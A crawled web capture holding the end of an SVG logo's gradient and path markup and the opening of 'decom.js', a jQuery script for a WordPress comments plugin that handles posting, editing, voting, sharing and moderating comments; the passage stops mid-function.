stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Az)" d="M232.203 453.637S258.6 434.443 256.5 396.72c0 0-.96 33.046-24.307 56.917z"/><linearGradient id="BA" gradientUnits="userSpaceOnUse" x1="231.563" y1="327.316" x2="175.143" y2="547.556"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#BA)" d="M238.922 417.7c2.13-21.555-8.968-39.236-11.735-43.306l-12.21 24.707c14.528 17.5 9.436 36.367 9.436 36.367 1.676-17.23-6.484-31.56-9.51-36.213l-13.037 25.257c8.07 10.357 5.094 21.257 5.094 21.257.935-9.54-3.134-17.594-5.22-21.058l-23.444 43.323s9.532-18.293 22.33-45.036c-.027-.04-.066-.076-.066-.076.032.012.034.042.066.076l4.865-10.258c-4.158.55-12.99 2.475-19.897 9.128 0 0 6.778-9.146 20.008-9.377l12.067-26.234c-5.588.528-22.185 3.13-34.843 15.338 0 0 11.834-15.95 34.948-15.494l11-25.152c-6.362.58-25.968 3.512-40.94 17.946 0 0 13.892-18.735 41.036-18.11 7.408-17.382 14.54-35.257 20.583-52.284l4.826 3.882c-6.67 17.474-15.59 37.964-27.068 61.934 17.88 20.686 11.71 43.384 11.71 43.384z"/><linearGradient id="BB" gradientUnits="userSpaceOnUse" x1="370.738" y1="477.413" x2="223.363" y2="341.13"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#BB)" d="M257.082 319.18s1.72 13.127 32.946 25.566c0 0 95.83 41.428 28.345 144.332 0 0-108.707-62.856-61.29-169.898z"/><linearGradient id="BC" gradientUnits="userSpaceOnUse" x1="275.854" y1="508.398" x2="286.256" y2="367.382"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#BC)" d="M257.082 319.18s.283 1.895 2.292 4.895l59 165.004c0-.001-108.707-62.857-61.29-169.9z"/><linearGradient id="BD" gradientUnits="userSpaceOnUse" x1="160.822" y1="458.6" x2="241.244" y2="425.254"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#BD)" d="M305.958 474.238l.056-.112s-83.8-48.492-49.116-131.18c-29.622 74.064 36.886 123.475 49.06 131.29z"/><linearGradient id="BE" gradientUnits="userSpaceOnUse" x1="546.243" y1="311.834" x2="433.267" y2="355.155"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#BE)" d="M340.022 424.038s4.734-32.21-23.76-57.145c0 0 23.01 23.827 23.76 57.145z"/><linearGradient id="BF" gradientUnits="userSpaceOnUse" x1="249.854" y1="336.966" x2="366.644" y2="529.991"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#BF)" d="M318.977 394.09c-13.955-16.61-34.398-21.105-39.252-21.988l9.154 25.984c22.715 1.93 32.67 18.763 32.67 18.763-11.173-13.26-27.157-17.495-32.612-18.602l8.968 26.958c13.073 1.517 18.8 11.267 18.8 11.267-6.18-7.346-14.803-10.095-18.747-11.038l14.625 47s-6.433-19.59-16.632-47.42c-.048-.01-.1-.007-.1-.007.03-.015.054.005.1.007l-3.944-10.643c-2.52 3.34-7.323 10.968-7.394 20.538 0 0-1.807-11.224 7.293-20.792l-10.347-26.953c-3.535 4.343-13.295 17.964-13.412 35.514 0 0-3.14-19.585 13.375-35.698l-10.32-25.437c-4.04 4.93-15.67 20.92-15.814 41.675 0 0-3.696-22.998 15.763-41.86-7.268-17.44-13.554-34.34-21.523-50.56l4.635-1.403c7.85 16.98 16.286 37.672 25.423 62.62 27.348 1.78 39.29 22.063 39.29 22.063z"/><linearGradient id="BG" gradientUnits="userSpaceOnUse" x1="361.621" y1="306.76" x2="679.192" y2="329.835"><stop offset="0" stop-color="#50b848"/><stop offset="1" stop-color="#0a6c38"/></linearGradient><path fill="url(#BG)" d="M680.878 268.506c-.584-5.972-.95-11.96-1.847-17.92-.683-5.987-1.776-11.887-2.8-17.8-.542-2.95-1.255-5.862-1.873-8.795-.598-2.94-1.31-5.85-2.12-8.73-1.438-5.818-3.238-11.515-5.074-17.2-.885-2.855-2.028-5.608-3.03-8.417-.997-2.813-2.083-5.586-3.303-8.298-1.2-2.72-2.28-5.5-3.58-8.168l-3.933-7.984c-1.315-2.66-2.864-5.178-4.285-7.774-1.4-2.61-2.95-5.124-4.577-7.582-3.07-5.052-6.594-9.754-10.068-14.494-3.724-4.514-7.328-9.162-11.45-13.286-1.145-1.28-2.34-2.5-3.554-3.7l-.633-.61c-2.736-2.662-5.58-5.2-8.38-7.79-1.065-.85-10.14-3.67-11.207-4.518-1.14 1.326-.34 2.94-1.768 3.887l8.33 4.992c-.104-.015-.19-.033-.317-.043-.13-.033-.82-.01-1.37.826-.264.503-.145 1.308-.082 1.343.152.5.293.66.43.91.274.43.542.8.815 1.127.544.688 1.1 1.308 1.66 1.93l6.305 7.457c3.972 5.165 7.802 10.333 11.13 16.01 6.788 11.178 12.497 23.128 16.88 35.632s7.726 25.406 10.196 38.505c2.36 13.13 3.734 26.446 4.405 39.8 1.125 26.73-1.055 53.63-6.478 79.776-5.517 26.096-14.175 51.562-26.812 74.646-6.21 11.583-13.53 22.486-21.87 32.368-40.68 48.208-108.673 55.705-155.164 14.42-57.238-50.83-51.63-154.463-24.647-221.87 19.207-47.982 67.615-116.004 123.827-89.83a.9.9 0 0 0 .101.052l2.448 1.48c1.28.843 2.97 1.633 3.88 2.523 4.376 3.053 8.506 7.71 11.7 12.554 6.443 9.972 9.36 22.485 9.856 35.13.5 12.71-1.222 25.673-4.424 38.236-3.124 12.595-7.74 24.833-13.467 36.42-5.687 11.61-12.554 22.586-20.59 32.363-7.95 9.834-17.258 18.364-27.552 24.42-10.504 5.952-22.156 9.928-33.423 9.77-5.588-.113-11.066-1.155-15.9-3.665-4.85-2.454-9.06-6.148-12.76-10.507l-4.454-5.248-4.472 4.486c-.9.903-1.784 1.842-2.635 2.802-.825 1.044-1.54 2.375-2.232 3.6-.58 1.344-1.028 2.857-1.368 4.312-.132 1.462-.354 3.048-.198 4.433.52 5.767 2.95 9.872 5.36 13.3 2.494 3.412 5.28 6.204 8.27 8.71 2.96 2.436 6.28 4.793 10.183 6.425l4.675 2.015 5.472 1.81c1.847.674 3.63.91 5.45 1.358 1.8.454 3.63.75 5.484.926 7.356.93 14.91.745 22.183-.792 14.573-3.037 27.948-10.22 39.313-19.43 11.484-9.16 21.27-20.192 29.876-32 8.523-11.9 15.862-24.658 21.926-38.104 5.99-13.442 11.02-27.598 13.626-42.5.6-3.6 1.463-6.877 1.843-10.716l1.234-11.38c.487-3.81.32-7.502.504-11.26.097-3.743.3-7.484-.05-11.236l-.655-11.25c-.553-4.157-.797-7.038-1.7-11.234-1.52-7.807-3.69-15.073-6.88-22.176-6.22-14.125-16.035-26.69-28.33-35.472-12.273-8.82-26.636-13.946-41.174-15.527-29.242-3.117-58.733 7.785-81.006 27.24-2.626 2.335-5.264 4.392-7.88 6.955l-7.807 8.07c-2.72 2.64-4.833 5.566-7.2 8.38-2.24 2.886-4.758 5.563-6.764 8.628-4.17 6.008-8.466 11.934-12.033 18.332-1.812 3.175-3.87 6.214-5.474 9.504l-4.996 9.77c-1.748 3.217-3.1 6.62-4.6 9.96l-4.35 10.075-3.82 10.292-1.887 5.154-1.618 5.247-3.223 10.495c-1.025 3.512-1.827 7.09-2.75 10.63-1.932 7.063-3.262 14.27-4.688 21.448-5.5 28.76-7.117 58.26-5.216 87.49 1.828 29.213 8.32 58.327 20.298 84.986 1.57 3.292 3.34 6.488 5.003 9.73l2.535 4.84 2.96 4.584c2 3.026 3.87 6.16 6 9.083l6.8 8.47c2.137 2.94 4.907 5.28 7.4 7.875 2.59 2.495 4.975 5.227 7.908 7.297l8.446 6.613c2.95 1.983 6.063 3.707 9.087 5.562 1.528.9 3.03 1.85 4.58 2.7l4.842 2.127c3.24 1.372 6.423 2.92 9.7 4.13l10.068 2.954c1.685.45 3.336 1.07 5.048 1.372l5.147.84 10.283 1.662 10.364.463c6.91.622 13.783-.194 20.654-.585l5.285-.377 5.01-.798 5.018-.817 5.145-1.245c1.708-.432 3.44-.802 5.122-1.29l4.97-1.645c3.342-1 6.568-2.353 9.778-3.743 12.853-5.52 24.828-13.152 35.624-22.233 21.662-18.22 38.466-41.884 51.7-67.126 13.164-25.377 22.652-52.732 28.788-80.8 6.06-28.07 8.9-57.033 6.846-85.717z"/><linearGradient id="BH" gradientUnits="userSpaceOnUse" x1="577.194" y1="73.062" x2="617.329" y2="108.754"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#BH)" d="M608.424 114.8s-.53-3.502-8.946-6.668c0 0-25.85-10.585-8.337-38.462 0-.001 29.408 16.25 17.283 45.13z"/><linearGradient id="BI" gradientUnits="userSpaceOnUse" x1="602.416" y1="64.281" x2="600.367" y2="102.058"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#BI)" d="M608.424 114.8s-.085-.505-.64-1.297L591.14 69.67s29.408 16.25 17.283 45.13z"/><linearGradient id="BJ" gradientUnits="userSpaceOnUse" x1="633.441" y1="77.006" x2="612.106" y2="86.343"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#BJ)" d="M594.54 73.576l-.014.03s22.67 12.537 13.824 34.836c7.537-19.966-10.512-32.84-13.8-34.866z"/><linearGradient id="BK" gradientUnits="userSpaceOnUse" x1="531.099" y1="118.273" x2="561.1" y2="106.094"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#BK)" d="M585.69 87.18s-1.098 8.64 6.655 15.163c0 0-6.28-6.255-6.655-15.163z"/><linearGradient id="BL" gradientUnits="userSpaceOnUse" x1="610.435" y1="110.277" x2="577.927" y2="58.834"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#BL)" d="M591.475 95.082c3.82 4.37 9.312 5.467 10.615 5.678l-2.584-6.903c-6.086-.398-8.837-4.85-8.837-4.85 3.058 3.49 7.356 4.54 8.82 4.807l-2.54-7.165c-3.505-.338-5.088-2.916-5.088-2.916 1.692 1.933 4.013 2.624 5.072 2.856l-4.158-12.5s1.823 5.207 4.697 12.598c.013.002.027.002.027.002.327.906.704 1.854 1.083 2.825.656-.906 1.902-2.972 1.87-5.532 0 0 .542 2.993-1.842 5.6l2.91 7.156c.923-1.18 3.463-4.875 3.403-9.57 0 0 .943 5.223-3.39 9.618l2.893 6.75c1.055-1.34 4.083-5.678 4.013-11.23 0 0 1.11 6.133-3.998 11.28 2.035 4.627 4.217 9.293 6.434 13.6l-1.645.222c-2.188-4.502-4.553-9.993-7.128-16.62-7.326-.332-10.627-5.697-10.627-5.697z"/><linearGradient id="BM" gradientUnits="userSpaceOnUse" x1="555.571" y1="109.72" x2="609.313" y2="106.061"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#BM)" d="M607.387 116.694s-2.88-2.077-11.044 1.7c0 0-25.69 10.964-33.4-21.012 0 .001 32.242-9.524 44.445 19.322z"/><linearGradient id="BN" gradientUnits="userSpaceOnUse" x1="566.992" y1="85.527" x2="592.591" y2="113.526"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#BN)" d="M607.387 116.694s-.422-.293-1.377-.455l-43.068-18.867c0 .001 32.242-9.524 44.445 19.322z"/><linearGradient id="BO" gradientUnits="userSpaceOnUse" x1="597.833" y1="72.432" x2="589.575" y2="94.145"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#BO)" d="M568.12 97.692l.012.032s24.862-7.336 34.645 14.57c-9.028-19.343-30.894-15.528-34.657-14.603z"/><linearGradient id="BP" gradientUnits="userSpaceOnUse" x1="555.717" y1="174.102" x2="568.003" y2="144.241"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#BP)" d="M571.672 113.512s5.422 6.832 15.527 5.89c-.001 0-8.88.083-15.527-5.89z"/><linearGradient id="BQ" gradientUnits="userSpaceOnUse" x1="605.246" y1="112.01" x2="546.069" y2="99.25"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#BQ)" d="M581.386 114.933c5.807.346 10.44-2.8 11.504-3.57l-6.757-2.998c-4.548 4.048-9.665 2.886-9.665 2.886 4.642.27 8.405-2.05 9.623-2.904l-6.913-3.213c-2.697 2.255-5.654 1.575-5.654 1.575 2.57.15 4.7-1.015 5.6-1.607l-11.87-5.798s5.008 2.35 12.318 5.484c.01-.007.02-.018.02-.018-.003.008-.01.01-.02.018l2.803 1.2c-.2-1.102-.797-3.434-2.654-5.205 0 0 2.524 1.71 2.722 5.232l7.165 2.944c-.2-1.483-1.068-5.876-4.475-9.12 0 0 4.403 2.988 4.518 9.147l6.864 2.672c-.22-1.688-1.21-6.88-5.237-10.718 0 0 5.172 3.507 5.283 10.742 4.742 1.794 9.197 3.68 13.83 5.114l-.577 1.156c-4.758-1.597-10.35-3.762-16.902-6.573-5.37 4.974-11.525 3.564-11.525 3.564z"/><defs ><path id="BS" d="M364.02 773.733c0-.935.748-1.775 1.775-1.775h38.687c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775h-25.885v11.587h21.306a1.84 1.84 0 0 1 1.775 1.775v10.186c0 1.028-.84 1.775-1.775 1.775h-21.306v12.615h25.885c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775h-38.687c-1.027 0-1.775-.84-1.775-1.775v-61.86z"/><path id="BT" d="M427.188 785.694h-13.362c-1.028 0-1.775-.84-1.775-1.775v-10.186c0-.935.747-1.775 1.775-1.775h41.49c1.028 0 1.775.84 1.775 1.775v10.186c0 .935-.747 1.775-1.775 1.775h-13.362v49.9c0 .935-.842 1.775-1.775 1.775h-11.214a1.84 1.84 0 0 1-1.775-1.775v-49.9z"/><path id="BU" d="M583.797 771.117c7.85 0 16.446 3.27 22.8 8.783.84.654.935 1.775.188 2.523l-7.383 7.85c-.747.654-1.775.654-2.522.094-3.55-3.27-7.663-4.485-12.24-4.485-10.186 0-18.41 8.597-18.41 18.876 0 10.186 8.316 18.596 18.502 18.596 2.7 0 5.514-.374 8.317-1.495v-5.42h-5.888c-1.027 0-1.775-.747-1.775-1.682v-9.25c0-1.028.748-1.775 1.775-1.775h18.783c.934 0 1.682.84 1.682 1.775l.094 25.137c0 .467-.374 1.214-.748 1.494 0 0-9.625 6.074-23.174 6.074-18.596 0-33.547-14.764-33.547-33.453s14.95-33.64 33.546-33.64z"/><path id="BV" d="M1024.18 773.733a1.84 1.84 0 0 1 1.775-1.775h11.12c1.028 0 1.775.84 1.775 1.775v23.548h26.726v-23.548c0-.935.747-1.775 1.775-1.775h11.12c.934 0 1.775.84 1.775 1.775v61.86c0 .935-.842 1.775-1.775 1.775h-11.12c-1.028 0-1.775-.84-1.775-1.775v-24.576h-26.726v24.576c0 .935-.747 1.775-1.775 1.775h-11.12a1.84 1.84 0 0 1-1.775-1.775v-61.86z"/></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://assets.organicfacts.net/decomments/assets/js/decom.js
body_size: 12045
content:
$ = jQuery.noConflict();
var globalAddPicture = false;

var decom = {
	cfocus                   : false,
	debug_enable             : false,
	site_url                 : '',
	admin_ajax               : '',
	post_id                  : 0,
	user_id                  : 0,
	is_need_logged           : 0,
	lang                     : false,
	text_lang_comment_deleted: '',
	text_lang_edited         : '',
	text_lang_delete         : '',
	text_lang_not_zero       : '',
	text_lang_required       : '',
	text_lang_checked        : '',
	text_lang_completed      : '',
	text_lang_items_deleted  : '',
	text_lang_close          : '',
	text_lang_loading        : '',
	multiple_vote            : 0,

	console_log                 : function (a) {
		if (decom.debug_enable) {
			console.log(a);
		}
	},
	getURLParameter             : function (name) {
		return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search) || [, ""])[1].replace(/\+/g, '%20')) || null
	},
	focuss                      : function () {
		jQuery('.decomments-addform-body').find('textarea').focus(function () {
			jQuery(this).parents('.decomments-addform-body').addClass('tfocus');
		}).blur(function () {
			jQuery(this).parents('.decomments-addform-body').removeClass('tfocus');
		});
	},
	labels                      : function () {
		decom.get_data();
		if (jQuery('.de-form-field').length) {
			jQuery('.de-form-field').each(function () {
				var el = jQuery(this);

				if (el.find('input').val() !== '') {
					el.addClass('de-field-complete');
				}
			});
			jQuery('.de-form-field').find('input').focus(function () {
				var el = jQuery(this);

				if (el.val() === '') {
					el.parent().addClass('de-field-focus');
				}
			}).blur(function () {
				var el = jQuery(this);
				if (el.val() === '') {
					el.parent().removeClass('de-field-focus').removeClass('de-field-complete');
				}
			});
		}
	},
	liveFunctions               : function () {
		jQuery(document).on('click', '.decomments-dislike-link', function () {
			decom.votes(this);
		});
		jQuery(document).on('click', '.decomments-like-link', function () {
			decom.votes(this)
		});
		jQuery(document).on('click', '.decomments-tw-link', function () {
			decom.tweet(this);
			return false;
		});
		jQuery(document).on('click', '.decomments-fb-link', function () {
			decom.facebook(this);
			return false;
		});
		jQuery(document).on('click', '.decomments-vk-link', function () {
			decom.vkontakte(this);
			return false;
		});
		jQuery(document).on('click', '.decomments-gp-link', function () {
			decom.google(this);
			return false;
		});
		jQuery(document).on('click', '.decomments-ln-link', function () {
			decom.linkedin(this);
			return false;
		});

		jQuery(document).on('click', '.decomments-oc-link', function () {
			decom.od(this);
			return false;
		});
		jQuery(document).on('click', '.decomments-checkbox', function () {
			decom.checkSubscribe(this);
		});
		jQuery(document).on('click', '.decomments-button-quote-send', function () {
			decom.insertQuote();
		});
		jQuery(document).on('click', '.decomments-button-quote-cancel', function () {
			decom.closeQuote();
		});
		jQuery(document).on('click', '.decomments-button-addfile-send', function () {
			decom.insertPicture(this);
		});
		jQuery(document).on('click', '.decomments-button-addfile-cancel', function () {
			decom.closePicture();
		});
		jQuery(document).on('click', '.decomments-button-send', function () {
			var obj = jQuery(this);
			var is_edit_comment = obj.data('edit');
			jQuery('.decomments-commentform-message').slideUp();
			jQuery('.decomments-addform-body .decomments-loading').addClass('active');
			if (!is_edit_comment) {
				if (document.getElementById('decom-mail-author')) {
					decom.verifyEmail(obj);
				} else {
					decom.sendComment(obj);
				}
			}
		});
		jQuery(document).on('click', '.decomments-button-reply', function () {
			decom.replyComment(this);
		});
		jQuery(document).on('click', '.decomments-button-cancel', function () {
			decom.cancelComment(this);
		});
		jQuery(document).on('click', '.decomments-button-delete', function () {
			decom.deleteComment(this);
		});
		jQuery(document).on('click', '.decomments-button-edit', function () {
			decom.editComment(this);
		});
		jQuery(document).on('click', '#decomments-button-social-loginshow', function () {
			decom.showLoginForm(this);
			return false;
		});
		jQuery(document).on('click', '#decomments-show-loginform', function () {
			decom.showLoginForm(this);
			return false;
		});

		jQuery(document).on('click', '#decomments-show-enterform', function () {
			decom.showEnterForm(this);
			return false;
		});
		jQuery(document).on('submit', '#decomments-loginform', function () {
			decom.sendAuthorizationForm(this);
			return false;
		});
		jQuery(document).on('click', function (e) {
			if (jQuery(e.target).hasClass('decomments-buttons-moderate')) {
				var th = jQuery(e.target),
					a = th;
				jQuery('.decomments-buttons-moderate').removeClass('active');
				a.toggleClass('active');
			}
			else if (jQuery(e.target).parents('a').hasClass('decomments-buttons-moderate')) {
				var th = jQuery(e.target).parents('a'),
					a = th;
				jQuery('.decomments-buttons-moderate').removeClass('active');
				a.toggleClass('active');
			}

			else if (!jQuery(e.target).parents().hasClass('moderate-action')) {
				jQuery('.decomments-buttons-moderate').removeClass('active');
			}
		});
		jQuery(document).on('click', '.moderate-action a', function (e) {
			e.preventDefault();
			if (jQuery(this).hasClass('decomments-link-edit')) {
				decom.editComment(this);
				jQuery(this).parent().toggleClass('active');
			} else if (jQuery(this).hasClass('decomments-link-remove-all-comments-user')) {
				decom.deleteAllUserComments(this);
				jQuery(this).parent().toggleClass('active');
			} else if (jQuery(this).hasClass('decomments-link-block-user')) {
				decom.blockUserComments(this);
				jQuery(this).parent().toggleClass('active');
			} else if (jQuery(this).hasClass('decomments-link-unblock-user')) {
				decom.blockUserComments(this);
				jQuery(this).parent().toggleClass('active');
			} else {
				decom.deleteComment(this);
				jQuery(this).parent().toggleClass('active');
			}
		});
		jQuery(document).on('click', '#comment-nav-below .decomments-nav-next, #comment-nav-below .decomments-nav-previous', function (e) {
			decom.ajaxPaginate(this);
			return false;
		});

		jQuery(document).on('click', '.decom-cancel', function () {
			decom.cancel()
		});
		jQuery(document).on('click', '.decom-manual-authorization', function () {
			decom_manual_authorization()
		});
	},
	cancel                      : function () {
		decom.get_data();
		jQuery('.decom-add-holder textarea').val('');
		jQuery('.decom-message-error').html('');
		jQuery('.decom-add-picture').removeClass('decom-file-uploaded');
		jQuery('.decom-pictures-holder').removeClass('decom_action_delete_image');
		jQuery('.decom-pictures-holder').show();
	},
	getParentObj                : function (item) {
		return jQuery(item).parents('[id^=comment-]');
	},
	getId                       : function (val) {
		if (typeof val != 'undefined') {
			var arr = val.split('-');
			return arr[arr.length - 1];
		}
	},
	writeAlert                  : function (response) {
		var body = response.replace(/^[\S\s]*<body[^>]*?>/i, "").replace(/<\/body[\S\s]*$/i, "");
		body = jQuery(body);
		if (decom.is_need_logged) {
			decom.showLoginForm();
		}
		jQuery('.decomments-commentform-message span').html(body.html());
		jQuery('.decomments-commentform-message').slideDown();
	},
	writeResponse               : function (response) {
		var result = jQuery(response),
			response_id = result.attr('id'),
			id = decom.getId(response_id),
			pId = result.attr('parent-id'),
			form = jQuery('#decomments-form-add-comment'),
			edition = form.attr('data-edit'),
			adit_id = form.attr('data-edit-id');
		if (edition === 'true') {

		} else {
			if (pId != '0') {
				var postParent = jQuery('#comment-' + pId),
					reply = postParent.children('.decomments-comment-reply');

				if (!reply.attr('class')) {
					postParent.append('<div class="decomments-comment-reply"></div>');
					reply = postParent.children('.decomments-comment-reply');
				}
				reply.append(result);
			}
			else {
				if (!jQuery('.decomments-comment-section').children('.decomments-comment-list').attr('class')) {
					jQuery('.decomments-comment-section').append('<div class="decomments-comment-list"></div>');
				}

				var sort = jQuery('.decom_comments_sort select').val();
				switch (sort) {
					case 'newer':
						var prev = jQuery('.decom-nav-previous').html();
						if (prev == '' || typeof(prev) == 'undefined') {
							var rated = jQuery('.decomments-comment-list').find('.decom-top-rated').length;
							if (rated) {
								jQuery('.decomments-top-rated').eq(rated - 1).parents('.decom-comment-block').after(result);
							}
							else {
								jQuery('.decomments-comment-list').prepend(result);
							}
							decom.scrollToId(response_id, 500);
						}
						else {
							decom.ajaxPaginate(id, 'beginning');
						}
						break;
					case 'older':
						var next = jQuery('.decom-nav-next').html();
						if (next == '' || typeof(next) == 'undefined') {
							jQuery('.decomments-comment-list').append(result);
							decom.scrollToId(response_id, 500);
						}
						else {
							decom.ajaxPaginate(id, 'end');
						}
						break;
					case 'rate':
					default:
						jQuery('.decomments-comment-list').append(result);
						decom.scrollToId(response_id, 800);
						break;
				}
			}
			jQuery('.decomments-addform-body textarea').val('');
			jQuery('#decom_default_position_form_add').after(form);
		}
		decom.setCommentsNumber(1);
		decom.recalculationCommentsNumbers(id, 1);
	},
	scrollToId                  : function (id, speed) {
		// speed = 500
		jQuery('body').animate({scrollTop: jQuery('#' + id).offset().top - 250}, speed);
	},
	editComment                 : function (self) {
		decom.get_data();
		var obj = jQuery(self).parents('.decomments-comment-block'),
			id = decom.getId(obj.attr('id')),
			comid = jQuery(self).parents('.comment').attr('id'),
			form = jQuery('#decomments-form-add-comment'),
			where_adds = obj.find('.decomments-description-block').eq(0),
			comment_block = jQuery('#comment-' + id),
			comment_block_body = where_adds.find('.decomments-comment-main'),
			text_height = comment_block_body.find('.decomments-text-holder').height(),
			picture_holder = comment_block_body.find('.decomments-pictures-holder'),
			clone_save_comment_block_body = comment_block_body.clone(),
			wa = jQuery('#' + comid).find('.decomments-description-block').eq(0).find('.decomments-comment-main'),
			block_content = wa.find('.decomments-text-holder'),
			txt = block_content.html(),
			button_name = form.find('.decomments-button-send').html();
		jQuery('.decomments-button-cancel').trigger('click');
		jQuery('.decomments-commentform-message span').html('');
		jQuery('.decomments-commentform-message').slideUp();
		wa.parent().attr('data-html-f', wa.html()).addClass('decomments-comment-edit-codition').append(form);
		form.find('textarea').addClass('active');
		jQuery('.decomments-addform-body').find('.decomments-loading').addClass('active');
		form.addClass('decomments-form-edit').find('textarea').val('');
		form.find('.decomments-button-send').hide();
		jQuery.ajax({
			type    : "GET",
			url     : decom.admin_ajax + '?lang=' + decom.lang,
			dataType: "json",
			data    : "action=decom_get_comment&comment_id=" + id,
			success : function (result) {
				decom.console_log(result);
				if (result.content) {
					decom.console_log(comid);
					jQuery('.decomments-addform-body').find('textarea').removeAttr('disabled', 'disabled');
					jQuery('.decomments-addform-body').find('.decomments-loading').removeClass('active');

					//form.addClass('decomments-form-edit').find('textarea').val(txt);
					form.addClass('decomments-form-edit').find('textarea').val(result.content);

					form.find('.decomments-button-send').addClass('decomments-button-save').removeClass('decomments-button-send').html(result.name_button).attr('data-edit', 'true').attr('onclick', 'decom.saveEditComment(this)').attr('data-m-n', button_name);
					form.find('.decomments-button-save').show();
					form.attr('data-edit', 'true');
					form.attr('data-edit-id', comid);
					form.find('textarea').focus();
				}
			}
		});

		if (picture_holder.length) {
			form.find('textarea').after(picture_holder);
			picture_holder.append('<a href="javascript:void(0);" onclick="decom.deletePicture(this);" class="decomments-delete-image"><i class="decomments-icon-trash-o"></i> ' + decom.text_lang_delete + '</a>')
		}

		jQuery('body,html').stop().animate({scrollTop: jQuery('#' + comid).offset().top - 200}, 400);
		jQuery(document).on('click', '#decomments-form-add-comment .decomments-button-cancel', function () {
			var comment_block_body_holder = where_adds.find('.decomments-title-block');
			wa.parent().removeClass('decomments-comment-edit-codition');
			var content_prev = wa.parent().attr('data-html-f');
			if (content_prev) {
				wa.html(wa.parent().attr('data-html-f'));
			}
